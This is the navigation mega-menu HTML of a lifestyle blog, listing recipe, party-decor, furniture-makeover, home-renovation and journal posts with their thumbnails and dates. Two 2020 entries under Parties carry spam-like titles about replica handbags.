																			Main Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/1-1-585x390.jpg');" href="http://prairieandpines.com/sarahs-spaghetti-sauce/" title="Sarah&#8217;s Spaghetti Sauce">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/sarahs-spaghetti-sauce/" title="Sarah&#8217;s Spaghetti Sauce">Sarah&#8217;s Spaghetti Sauce</a>
								</h3>
																<p class="penci-mega-date">March 7, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Recipes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/J80A4680-585x390.jpg');" href="http://prairieandpines.com/herbed-zoodles/" title="Herbed Zoodles">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/herbed-zoodles/" title="Herbed Zoodles">Herbed Zoodles</a>
								</h3>
																<p class="penci-mega-date">March 7, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Recipes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/J80A9984-585x390.jpg');" href="http://prairieandpines.com/bomb-com-green-beans/" title="&#8220;Bomb.com&#8221; Green Beans">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/bomb-com-green-beans/" title="&#8220;Bomb.com&#8221; Green Beans">&#8220;Bomb.com&#8221; Green Beans</a>
								</h3>
																<p class="penci-mega-date">March 2, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Featured																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/J80A5810-1-585x390.jpg');" href="http://prairieandpines.com/grilled-shrimp-chipotle-tacos/" title="Grilled Shrimp &#038; Chipotle Tacos">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/grilled-shrimp-chipotle-tacos/" title="Grilled Shrimp &#038; Chipotle Tacos">Grilled Shrimp &#038; Chipotle Tacos</a>
								</h3>
																<p class="penci-mega-date">March 1, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Featured																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/02/color-585x390.jpg');" href="http://prairieandpines.com/pho-real/" title="Super Quick &#038; Easy Pho">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/pho-real/" title="Super Quick &#038; Easy Pho">Super Quick &#038; Easy Pho</a>
								</h3>
																<p class="penci-mega-date">February 28, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Main Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/02/2-2-585x390.jpg');" href="http://prairieandpines.com/sweet-chili-noodle-bowl/" title="Sweet Chili Noodle Bowl">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/sweet-chili-noodle-bowl/" title="Sweet Chili Noodle Bowl">Sweet Chili Noodle Bowl</a>
								</h3>
																<p class="penci-mega-date">February 28, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Desserts																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2015/09/14242230_10157485150200327_5344991328899847747_o-585x390.jpg');" href="http://prairieandpines.com/peachbrandypancakes/" title="Peach &#038; Brandy Pancakes">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/peachbrandypancakes/" title="Peach &#038; Brandy Pancakes">Peach &#038; Brandy Pancakes</a>
								</h3>
																<p class="penci-mega-date">September 15, 2015</p>
															</div>
						</div>
									</div>
								<div class="penci-mega-row penci-mega-8">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Desserts																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2015/09/14242230_10157485150200327_5344991328899847747_o-585x390.jpg');" href="http://prairieandpines.com/peachbrandypancakes/" title="Peach &#038; Brandy Pancakes">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/peachbrandypancakes/" title="Peach &#038; Brandy Pancakes">Peach &#038; Brandy Pancakes</a>
								</h3>
																<p class="penci-mega-date">September 15, 2015</p>
															</div>
						</div>
									</div>
								<div class="penci-mega-row penci-mega-9">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Main Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/J80A5274-2-585x390.jpg');" href="http://prairieandpines.com/pesto-shrimp-linguine-with-asparagus-tips/" title="Pesto Shrimp Linguine With Asparagus Tips">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/pesto-shrimp-linguine-with-asparagus-tips/" title="Pesto Shrimp Linguine With Asparagus Tips">Pesto Shrimp Linguine With Asparagus Tips</a>
								</h3>
																<p class="penci-mega-date">March 19, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Main Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/1-1-585x390.jpg');" href="http://prairieandpines.com/sarahs-spaghetti-sauce/" title="Sarah&#8217;s Spaghetti Sauce">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/sarahs-spaghetti-sauce/" title="Sarah&#8217;s Spaghetti Sauce">Sarah&#8217;s Spaghetti Sauce</a>
								</h3>
																<p class="penci-mega-date">March 7, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Main Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/J80A5810-1-585x390.jpg');" href="http://prairieandpines.com/grilled-shrimp-chipotle-tacos/" title="Grilled Shrimp &#038; Chipotle Tacos">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/grilled-shrimp-chipotle-tacos/" title="Grilled Shrimp &#038; Chipotle Tacos">Grilled Shrimp &#038; Chipotle Tacos</a>
								</h3>
																<p class="penci-mega-date">March 1, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Main Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/02/color-585x390.jpg');" href="http://prairieandpines.com/pho-real/" title="Super Quick &#038; Easy Pho">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/pho-real/" title="Super Quick &#038; Easy Pho">Super Quick &#038; Easy Pho</a>
								</h3>
																<p class="penci-mega-date">February 28, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Main Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/02/2-2-585x390.jpg');" href="http://prairieandpines.com/sweet-chili-noodle-bowl/" title="Sweet Chili Noodle Bowl">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/sweet-chili-noodle-bowl/" title="Sweet Chili Noodle Bowl">Sweet Chili Noodle Bowl</a>
								</h3>
																<p class="penci-mega-date">February 28, 2017</p>
															</div>
						</div>
									</div>
								<div class="penci-mega-row penci-mega-58">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Sides Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/1-2-585x390.jpg');" href="http://prairieandpines.com/chipotle-slaw/" title="Chipotle Superfood Slaw">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/chipotle-slaw/" title="Chipotle Superfood Slaw">Chipotle Superfood Slaw</a>
								</h3>
																<p class="penci-mega-date">March 10, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Sides Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/J80A4680-585x390.jpg');" href="http://prairieandpines.com/herbed-zoodles/" title="Herbed Zoodles">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/herbed-zoodles/" title="Herbed Zoodles">Herbed Zoodles</a>
								</h3>
																<p class="penci-mega-date">March 7, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Sides Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/J80A9984-585x390.jpg');" href="http://prairieandpines.com/bomb-com-green-beans/" title="&#8220;Bomb.com&#8221; Green Beans">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/bomb-com-green-beans/" title="&#8220;Bomb.com&#8221; Green Beans">&#8220;Bomb.com&#8221; Green Beans</a>
								</h3>
																<p class="penci-mega-date">March 2, 2017</p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
<li id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent penci-mega-menu menu-item-752"><a href="http://prairieandpines.com/category/parties/">Parties</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">				<div class="penci-mega-child-categories">
							<a class="mega-cat-child cat-active" href="http://prairieandpines.com/category/parties/" data-id="penci-mega-1">All</a>
							<a class="mega-cat-child" href="http://prairieandpines.com/category/parties/partydeco/" data-id="penci-mega-104">Party Decor</a>
					</div>
		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-4 mega-row-1">
								<div class="penci-mega-row penci-mega-1 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Parties																	</span>
																<a class="penci-image-holder" style="background-image: url('');" href="http://prairieandpines.com/i-didn-know-why-until-i-was-in-the-car/" title="I didn know why until I was in the car">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/i-didn-know-why-until-i-was-in-the-car/" title="I didn know why until I was in the car">I didn know why until I was&#8230;</a>
								</h3>
																<p class="penci-mega-date">August 14, 2020</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Parties																	</span>
																<a class="penci-image-holder" style="background-image: url('');" href="http://prairieandpines.com/replica-handbags-china-if-you-hire-a-caregiver/" title="Replica handbags china If you hire a caregiver">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/replica-handbags-china-if-you-hire-a-caregiver/" title="Replica handbags china If you hire a caregiver">Replica handbags china If you hire a&#8230;</a>
								</h3>
																<p class="penci-mega-date">August 14, 2020</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Parties																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/05/DSC_6774_edited-1-585x390.jpg');" href="http://prairieandpines.com/how-to-make-a-pineapple-pinata/" title="How to Make a Pineapple Pinata">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/how-to-make-a-pineapple-pinata/" title="How to Make a Pineapple Pinata">How to Make a Pineapple Pinata</a>
								</h3>
																<p class="penci-mega-date">May 5, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Parties																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/napkin-princess-watermark-1-585x390.jpg');" href="http://prairieandpines.com/3-d-princess-silhouette-tutorial/" title="3-D Princess Silhouette Tutorial">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/3-d-princess-silhouette-tutorial/" title="3-D Princess Silhouette Tutorial">3-D Princess Silhouette Tutorial</a>
								</h3>
																<p class="penci-mega-date">March 9, 2017</p>
															</div>
						</div>
									</div>
								<div class="penci-mega-row penci-mega-104">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Party Decor																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/napkin-princess-watermark-1-585x390.jpg');" href="http://prairieandpines.com/3-d-princess-silhouette-tutorial/" title="3-D Princess Silhouette Tutorial">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/3-d-princess-silhouette-tutorial/" title="3-D Princess Silhouette Tutorial">3-D Princess Silhouette Tutorial</a>
								</h3>
																<p class="penci-mega-date">March 9, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Party Decor																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/DSC_0700-585x390.jpg');" href="http://prairieandpines.com/30-belle-bash/" title="$30 Belle Bash">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/30-belle-bash/" title="$30 Belle Bash">$30 Belle Bash</a>
								</h3>
																<p class="penci-mega-date">March 6, 2017</p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu menu-item-658"><a href="http://prairieandpines.com/category/furniturerefinishing/">Furniture Revival</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">				<div class="penci-mega-child-categories">
							<a class="mega-cat-child cat-active" href="http://prairieandpines.com/category/furniturerefinishing/" data-id="penci-mega-6">All</a>
							<a class="mega-cat-child" href="http://prairieandpines.com/category/furniturerefinishing/beforeandafterfurniture/" data-id="penci-mega-107">Before &amp; Afters</a>
					</div>
		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-4 mega-row-1">
								<div class="penci-mega-row penci-mega-6 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Before &amp; Afters																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/bookshelf5_edited-1-585x390.jpg');" href="http://prairieandpines.com/bookshelf-redo/" title="Bookshelf Redo Using Old Wooden Blinds">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/bookshelf-redo/" title="Bookshelf Redo Using Old Wooden Blinds">Bookshelf Redo Using Old Wooden Blinds</a>
								</h3>
																<p class="penci-mega-date">March 31, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Before &amp; Afters																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/DSC_3920-585x390.jpg');" href="http://prairieandpines.com/200-kitchen-overhaul/" title="$200 Kitchen Overhaul">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/200-kitchen-overhaul/" title="$200 Kitchen Overhaul">$200 Kitchen Overhaul</a>
								</h3>
																<p class="penci-mega-date">March 3, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Before &amp; Afters																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/02/1-585x390.jpg');" href="http://prairieandpines.com/turquoise-painted-piano/" title="Turquoise Painted Piano">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/turquoise-painted-piano/" title="Turquoise Painted Piano">Turquoise Painted Piano</a>
								</h3>
																<p class="penci-mega-date">February 27, 2017</p>
															</div>
						</div>
									</div>
								<div class="penci-mega-row penci-mega-107">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Before &amp; Afters																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/bookshelf5_edited-1-585x390.jpg');" href="http://prairieandpines.com/bookshelf-redo/" title="Bookshelf Redo Using Old Wooden Blinds">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/bookshelf-redo/" title="Bookshelf Redo Using Old Wooden Blinds">Bookshelf Redo Using Old Wooden Blinds</a>
								</h3>
																<p class="penci-mega-date">March 31, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Before &amp; Afters																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/DSC_3920-585x390.jpg');" href="http://prairieandpines.com/200-kitchen-overhaul/" title="$200 Kitchen Overhaul">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/200-kitchen-overhaul/" title="$200 Kitchen Overhaul">$200 Kitchen Overhaul</a>
								</h3>
																<p class="penci-mega-date">March 3, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Before &amp; Afters																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/02/1-585x390.jpg');" href="http://prairieandpines.com/turquoise-painted-piano/" title="Turquoise Painted Piano">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/turquoise-painted-piano/" title="Turquoise Painted Piano">Turquoise Painted Piano</a>
								</h3>
																<p class="penci-mega-date">February 27, 2017</p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
<li id="menu-item-751" class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu menu-item-751"><a href="http://prairieandpines.com/category/landscaping/">Landscaping</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-5 mega-row-1">
								<div class="penci-mega-row penci-mega-43 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Landscaping																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/DSC_7871_edited-watermark-1-585x390.jpg');" href="http://prairieandpines.com/d-i-y-cement-planters/" title="D.I.Y Cement Planters for $4 Each">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/d-i-y-cement-planters/" title="D.I.Y Cement Planters for $4 Each">D.I.Y Cement Planters for $4 Each</a>
								</h3>
																<p class="penci-mega-date">March 12, 2017</p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
<li id="menu-item-753" class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu menu-item-753"><a href="http://prairieandpines.com/category/photography/">Photography</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">				<div class="penci-mega-child-categories">
							<a class="mega-cat-child cat-active" href="http://prairieandpines.com/category/photography/" data-id="penci-mega-45">All</a>
							<a class="mega-cat-child" href="http://prairieandpines.com/category/photography/peoplephotography/" data-id="penci-mega-106">Photographing People</a>
					</div>
		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-4 mega-row-1">
								<div class="penci-mega-row penci-mega-45 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Photographing People																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/daultons_40b-585x390.jpg');" href="http://prairieandpines.com/takepicturesofpeopleconnecting/" title="Portrait Lessons: Get People to Interact &#038; Connect for Photos">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/takepicturesofpeopleconnecting/" title="Portrait Lessons: Get People to Interact &#038; Connect for Photos">Portrait Lessons: Get People to Interact &#038;&#8230;</a>
								</h3>
																<p class="penci-mega-date">March 10, 2017</p>
															</div>
						</div>
									</div>
								<div class="penci-mega-row penci-mega-106">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Photographing People																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/daultons_40b-585x390.jpg');" href="http://prairieandpines.com/takepicturesofpeopleconnecting/" title="Portrait Lessons: Get People to Interact &#038; Connect for Photos">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/takepicturesofpeopleconnecting/" title="Portrait Lessons: Get People to Interact &#038; Connect for Photos">Portrait Lessons: Get People to Interact &#038;&#8230;</a>
								</h3>
																<p class="penci-mega-date">March 10, 2017</p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu menu-item-749"><a href="http://prairieandpines.com/category/homedecor/">Home Renos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">				<div class="penci-mega-child-categories">
							<a class="mega-cat-child cat-active" href="http://prairieandpines.com/category/homedecor/" data-id="penci-mega-44">All</a>
							<a class="mega-cat-child" href="http://prairieandpines.com/category/homedecor/home-renos/" data-id="penci-mega-118">Home Renos</a>
					</div>
		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-4 mega-row-1">
								<div class="penci-mega-row penci-mega-44 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Featured																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/04/Wreath8-585x390.jpg');" href="http://prairieandpines.com/make-a-wreath-out-of-dried-roses/" title="Make a Wreath out of Dried Roses">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/make-a-wreath-out-of-dried-roses/" title="Make a Wreath out of Dried Roses">Make a Wreath out of Dried Roses</a>
								</h3>
																<p class="penci-mega-date">April 4, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Before &amp; Afters																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/DSC_3920-585x390.jpg');" href="http://prairieandpines.com/200-kitchen-overhaul/" title="$200 Kitchen Overhaul">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/200-kitchen-overhaul/" title="$200 Kitchen Overhaul">$200 Kitchen Overhaul</a>
								</h3>
																<p class="penci-mega-date">March 3, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Home Renos																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/IMG_4355-585x390.jpg');" href="http://prairieandpines.com/10-popcorn-ceiling-makeover/" title="$10 Popcorn Ceiling Makeover">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/10-popcorn-ceiling-makeover/" title="$10 Popcorn Ceiling Makeover">$10 Popcorn Ceiling Makeover</a>
								</h3>
																<p class="penci-mega-date">March 1, 2017</p>
															</div>
						</div>
									</div>
								<div class="penci-mega-row penci-mega-118">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Home Renos																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/IMG_4355-585x390.jpg');" href="http://prairieandpines.com/10-popcorn-ceiling-makeover/" title="$10 Popcorn Ceiling Makeover">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/10-popcorn-ceiling-makeover/" title="$10 Popcorn Ceiling Makeover">$10 Popcorn Ceiling Makeover</a>
								</h3>
																<p class="penci-mega-date">March 1, 2017</p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu menu-item-750"><a href="http://prairieandpines.com/category/naomisjournal/">Naomi&#8217;s Journal</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-5 mega-row-1">
								<div class="penci-mega-row penci-mega-46 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Naomi&#8217;s Journal																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/04/Wreath8-585x390.jpg');" href="http://prairieandpines.com/make-a-wreath-out-of-dried-roses/" title="Make a Wreath out of Dried Roses">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/make-a-wreath-out-of-dried-roses/" title="Make a Wreath out of Dried Roses">Make a Wreath out of Dried Roses</a>
								</h3>
																<p class="penci-mega-date">April 4, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Naomi&#8217;s Journal																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/redriding-hood-and-wolf-4-585x390.jpg');" href="http://prairieandpines.com/upcycled-fairy-tale/" title="Turn Old T-Shirts into Fairytale Costumes">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/upcycled-fairy-tale/" title="Turn Old T-Shirts into Fairytale Costumes">Turn Old T-Shirts into Fairytale Costumes</a>
								</h3>
																<p class="penci-mega-date">March 10, 2017</p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
<li id="menu-item-754" class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu menu-item-754"><a href="http://prairieandpines.com/category/sarahsjournal/">Sarah&#8217;s Journal</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-5 mega-row-1">
								<div class="penci-mega-row penci-mega-47 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Sarah&#8217;s Journal																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/08/front-585x390.jpg');" href="http://prairieandpines.com/sword-sharpening/" title="Sword Sharpening">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/sword-sharpening/" title="Sword Sharpening">Sword Sharpening</a>
								</h3>
																<p class="penci-mega-date">August 23, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Sarah&#8217;s Journal																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/04/patty-585x390.jpg');" href="http://prairieandpines.com/go-ahead-shine-your-little-light/" title="Go Ahead&#8230; Shine Your Little Light">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/go-ahead-shine-your-little-light/" title="Go Ahead&#8230; Shine Your Little Light">Go Ahead&#8230; Shine Your Little Light</a>
								</h3>
																<p class="penci-mega-date">April 24, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Sarah&#8217;s Journal																	</span>
